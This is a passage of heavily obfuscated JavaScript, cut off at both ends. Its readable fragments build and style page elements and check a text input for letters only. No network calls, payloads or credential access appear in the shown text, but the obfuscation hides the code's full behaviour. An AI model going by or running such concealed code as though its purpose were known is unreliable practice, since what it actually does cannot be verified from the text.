_0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function 